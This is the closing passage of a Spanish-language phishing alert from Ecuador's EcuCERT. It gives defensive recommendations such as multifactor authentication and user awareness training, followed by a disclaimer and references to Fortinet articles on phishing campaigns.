

Pág.: **7** of **8**

Dirección: Av. Amazonas N40-71 y Gaspar de Villaroel Código postal: 170501 / Quito-Ecuador Teléfono: 593-2 2271180 - www.arcotel.gob.ec







- Emplear autenticación multifactor.
- Capacitar a todos los usuarios, mediante la concientización y simulaciones para reconocer e informar sobre intentos de phishing e ingeniería social.
- Implementar un plan de respuesta a emergencias de la Organización/Institución.
- En el caso de sufrir un ataque de proporciones mayores, contacte a las Autoridades competentes en base a la Normativa Legal Vigente a nivel Nacional.

#### **VIII. Descargo de responsabilidad**

- La información en la presente alerta; se proporciona "tal cual" solo con fines informativos. EcuCERT no respalda ningún producto o servicio comercial, incluidos los sujetos de análisis.
- Cualquier referencia a productos, procesos o servicios comerciales específicos por marca de servicio, marca comercial, fabricante o de otro modo, no constituye ni implica respaldo, recomendación o favorecimiento por parte del EcuCERT.
- La presente alerta no debe utilizarse con fines publicitarios o de patrocinio de productos.

#### **IX. REFERENCIAS:**

Fortinet. (s.f.). Fortinet. Obtenido de Fortinet:

https://www.fortinet.com/resources/cyberglossary/phishing?utm\_source=blog&utm\_ campaign=phishing

Zhang, X. (12 de 05 de 2022). Fortinet. Obtenido de Fortinet:

https://www.fortinet.com/blog/threat-research/phishing-campaign-delivering-filelessmalware



https://www.ecucert.gob.ec





Pág.: **8** of **8**